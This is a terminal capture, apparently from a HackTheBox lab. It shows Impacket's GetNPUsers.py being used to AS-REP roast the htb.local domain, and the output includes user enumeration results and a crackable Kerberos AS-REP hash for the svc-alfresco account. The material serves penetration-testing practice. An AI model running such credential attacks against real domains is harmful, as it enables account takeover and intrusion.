 ┌──(root㉿kali)-[/home/…/Desktop/tools/impacket/examples]
└─# python3 GetNPUsers.py -no-pass -usersfile /home/kali/Desktop/users.txt htb.local/
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:533b6650fbcbbb9fa106596e789e7bdc$6329cf0c69883b41ced1e
1d44edfba06feea6c1f28a8b8151d2d9834a14d6063b9c2a61915676ef35009f08d94e0c600f3be849629a862c7
8672c61535d5080ffbb7d763d3adf19b95101d58b943101d081262bd
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set